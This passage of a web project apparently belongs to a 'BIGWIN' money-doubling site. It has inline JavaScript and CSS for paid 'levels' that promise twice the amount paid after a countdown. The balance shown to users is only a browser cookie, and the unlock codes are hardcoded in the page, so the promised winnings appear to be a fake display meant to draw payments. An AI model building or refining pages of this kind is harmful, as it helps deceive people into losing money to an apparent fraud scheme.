        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
      }

      // Function to get a cookie value
      function getCookie(name) {
        const cookies = document.cookie.split(";");
        for (let i = 0; i < cookies.length; i++) {
          const cookie = cookies[i].trim();
          if (cookie.startsWith(`${name}=`)) {
            return cookie.substring(name.length + 1);
          }
        }
        return null;
      }

      // Function to update balance in the cookie and display it
      function updateBalance(amount) {
        let currentBalance = parseFloat(getCookie("balance")) || 0;
        currentBalance += amount;
        setCookie("balance", currentBalance.toFixed(2), 1); // Store in cookie, up to 1 day
        document.getElementById(
          "balanceAmount"
        ).textContent = `Rs ${currentBalance.toFixed(2)}`;
      }

      // Function to start or resume a timer
      function startTimer(id, duration) {
        let timer = duration; // Duration set to 1 hour (3600 seconds)
        const element = document.getElementById(id);

        // Display the timer
        element.style.display = "block";

        const interval = setInterval(() => {
          const hours = Math.floor(timer / 3600);
          const minutes = Math.floor((timer % 3600) / 60);
          const seconds = timer % 60;
          element.innerHTML = `${hours < 10 ? "0" : ""}${hours}:${
            minutes < 10 ? "0" : ""
          }${minutes}:${seconds < 10 ? "0" : ""}${seconds}`;
          timer--;

          // Save the timer in a cookie
          setCookie(`timer_${id}`, timer, 1);

          if (timer < 0) {
            clearInterval(interval);
            element.innerHTML = "Time's up!";
            setCookie(`timer_${id}`, "", -1); // Clear the cookie

            // Add Rs 20 to the balance ONLY after the timer ends
            updateBalance(20);
          }
        }, 1000);
      }

      // Function to verify input codes and start the timer
      function verifyCode(level, timerId) {
        const input = document.getElementById(`input-${level}`);
        let correctCode;
        const usedCode = getCookie(`usedCodeLevel${level}`); // Check if the code was used already

        if (usedCode) {
          displayError(level, "Only for one-time use");
          return;
        }

        if (level === 1) {
          correctCode = "12345";
        } else if (level === 2) {
          correctCode = "67890";
        } else if (level === 3) {
          correctCode = "abcde";
        }

        const errorMsg = document.getElementById(`error-${level}`);

        if (input.value === correctCode) {
          errorMsg.textContent = "";
          // Mark the code as used
          setCookie(`usedCodeLevel${level}`, "true", 1); // Set the code as used for 1 day

          // Check if a timer already exists in the cookie
          const savedTimer = getCookie(`timer_${timerId}`);
          if (savedTimer && !isNaN(savedTimer) && savedTimer > 0) {
            startTimer(timerId, parseInt(savedTimer)); // Start from saved cookie time
          } else {
            startTimer(timerId, 3600); // Start a new timer with 1-hour duration (3600 seconds)
          }
        } else {
          errorMsg.textContent = "Enter correct code";
        }
      }

      // Resume timers and balance on page load
      window.onload = () => {
        const levels = [1, 2, 3];
        levels.forEach((level) => {
          const timerId = `timer${level}`;
          const savedTimer = getCookie(`timer_${timerId}`);

          if (savedTimer && !isNaN(savedTimer) && savedTimer > 0) {
            const timerElement = document.getElementById(timerId);
            timerElement.style.display = "block"; // Ensure the timer is visible
            startTimer(timerId, parseInt(savedTimer));
          } else {
            // Hide the timer if no valid cookie exists
            const timerElement = document.getElementById(timerId);
            if (timerElement) {
              timerElement.style.display = "none";
              timerElement.innerHTML = ""; // Clear any content
            }
          }
        });

        // Initialize balance from the cookie and display it
        const savedBalance = getCookie("balance");
        if (savedBalance) {
          document.getElementById(
            "balanceAmount"
          ).textContent = `Rs ${savedBalance}`;
        } else {
          updateBalance(0); // Initialize balance to 0 if not present
        }
      };

      // Display error message in popup
      function displayError(level, message) {
        const errorPopup = document.getElementById("errorPopup");
        const errorMsg = document.getElementById("errorMessage");
        errorMsg.textContent = message;
        errorPopup.style.display = "block";
      }

      // Close the error popup
      function closePopup() {
        const errorPopup = document.getElementById("errorPopup");
        errorPopup.style.display = "none";
      }
    </script>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div id="balance" class="balance">
      Balance: <span id="balanceAmount">Rs 00.00</span>
    </div>

    <div class="button-container">
      <button class="button" onclick="window.location.href='d.html'">
        Withdraw
      </button>
      <button class="button" onclick="openProfilePopup()">Profile</button>
    </div>

    <div id="profilePopup" class="popup">
      <p>You need to cross the level too</p>
      <button class="close-btn" onclick="closePopup()">Close</button>
    </div>

    <!-- Level 1 -->
    <div class="container">
      <h2>Level 1</h2>
      <p>Amount: Rs 1000</p>
      <p>Duration: 1 hour</p>
      <p>Win Amount: Rs 2000</p>
      <input
        id="input-1"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(1, 'timer1')">Start</button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-1"></div>
      <div class="timer" id="timer1"></div>
    </div>

    


    <!-- Level 2 -->
    <div class="container">
      <h2>Level 2</h2>
      <p>Amount: Rs 4000</p>
      <p>Duration: 1 minute</p>
      <p>Win Amount: Rs 8000</p>
      <input
        id="input-2"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(2, 'timer2')">Start</button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-2"></div>
      <div class="timer" id="timer2"></div>
    </div>

    <!-- Level 3 -->
    <div class="container">
      <h2>Level 3</h2>
      <p>Amount: Rs 2000</p>
      <p>Duration: 1 minute</p>
      <p>Win Amount: Rs 4000</p>
      <input
        id="input-3"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(3, 'timer3')">Start</button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-3"></div>
      <div class="timer" id="timer3"></div>
    </div>

    <!-- Error Popup -->
    <div id="errorPopup" class="popup">
      <p id="errorMessage"></p>
      <button class="close-btn" onclick="closePopup()">
        ONLY FOR ONE TIME TAP TO CLOSE
      </button>
    </div>
  </body>
</html>
</file>
<file: home.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}
body {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  min-height: 100vh;
  background: linear-gradient(135deg, #1e90ff, #ff7f50);
  overflow-y: auto; /* Allow vertical scrolling */
  padding-bottom: 20px;
}

h1 {
  font-size: 3rem;
  color: #fff;
  animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
}
@keyframes bounce {
  from {
    transform: translateY(0);
  }
  to {
    transform: translateY(-10px);
  }
}

.button-container {
  display: flex;
  justify-content: center; /* Centers buttons horizontally */
  gap: 20px; /* Spacing between the buttons */
  margin-top: 20px;
}
.button {
  padding: 15px 30px;
  font-size: 1.2rem;
  color: #fff;
  background-color: #1e90ff;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: transform 0.3s ease, background-color 0.3s ease,
    box-shadow 0.3s ease;
  animation: fadeInUp 1.5s forwards;
}
.button:hover {
  background-color: #ff7f50;
  transform: translateY(-5px);
  box-shadow: 0 4px 10px rgba(255, 127, 80, 0.5);
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
.button:focus {
  outline: none;
  box-shadow: 0 0 10px rgba(30, 144, 255, 0.6);
}

.background-animation {
  position: absolute;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
  z-index: -1;
}
.background-animation span {
  position: absolute;
  display: block;
  width: 60px;
  height: 60px;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 50%;
  animation: animate 25s linear infinite;
}
.background-animation span:nth-child(odd) {
  background: rgba(255, 255, 255, 0.2);
}
@keyframes animate {
  0% {
    transform: scale(0) translateY(0);
    opacity: 1;
  }
  100% {
    transform: scale(1) translateY(-100vh);
    opacity: 0;
  }
}
.background-animation span:nth-child(1) {
  left: 5%;
  animation-delay: 0s;
}
.background-animation span:nth-child(2) {
  left: 25%;
  animation-delay: 3s;
}
.background-animation span:nth-child(3) {
  left: 50%;
  animation-delay: 6s;
}
.background-animation span:nth-child(4) {
  left: 75%;
  animation-delay: 9s;
}
.background-animation span:nth-child(5) {
  left: 95%;
  animation-delay: 12s;
}

.popup {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 300px;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  text-align: center;
  z-index: 1;
}
.popup p {
  font-size: 1.1rem;
  color: #333;
  margin-bottom: 20px;
}
.close-btn {
  padding: 10px 20px;
  font-size: 1rem;
  color: #fff;
  background-color: #1e90ff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.close-btn:hover {
  background-color: #ff7f50;
}

/* Container Styles */
.container {
  width: 90%;
  max-width: 500px;
  background: #fff;
  border-radius: 8px;
  padding: 30px 20px; /* Increased padding for better space */
  margin-top: 20px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  text-align: center;
  transition: transform 0.3s;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.container h2,
.container p,
.container .input-code {
  margin-bottom: 15px;
}

/* Input Fields */
.input-code {
  padding: 10px;
  margin-top: 10px;
  width: 80%;
  font-size: 1rem;
  border: 1px solid #ddd;
  border-radius: 5px;
}

/* Error Message Styling */
.error {
  color: red;
  font-size: 0.9rem;
  margin-top: 5px;
}

/* Timer Styling */
.timer {
  font-size: 1.2rem;
  color: #ff7f50;
  font-weight: bold;
  margin-top: 10px;
}

/* Scroll Buttons Styles */
.scroll-buttons {
  position: fixed;
  right: 20px;
  bottom: 20px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.scroll-button {
  padding: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  border: none;
  border-radius: 50%;
  cursor: pointer;
  font-size: 1.5rem;
  transition: background-color 0.3s ease;
}

.scroll-button:hover {
  background-color: rgba(255, 127, 80, 0.7);
}

/* Responsive Styles */
@media (max-width: 600px) {
  h1 {
    font-size: 2.5rem;
  }
  .button {
    padding: 10px 20px;
    font-size: 1rem;
  }
  .container {
    padding: 20px 15px;
  }
}
/* Styling for the Balance section */
#balance {
  font-size: 20px;
  color: #ffcc00; /* Gold color for emphasis */
  text-align: center;
  margin-top: 20px;
  font-weight: bold;
  animation: balanceAnimation 2s ease-in-out infinite;
}

/* Keyframes for the balance animation */
@keyframes balanceAnimation {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  50% {
    transform: scale(1.2);
    opacity: 0.8;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.popup {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #333; /* Solid dark background */
  color: white;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  text-align: center;
  z-index: 1000; /* Ensure it appears above other content */
}

.popup p {
  margin: 10px 0;
  font-size: 18px;
  font-weight: bold; /* Make the message bold */
}

.close-btn {
  background-color: #ff4c4c; /* Red background for close button */
  color: white;
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
  transition: background-color 0.3s ease;
}

.close-btn:hover {
  background-color: #cc0000; /* Darker red on hover */
}
</file>
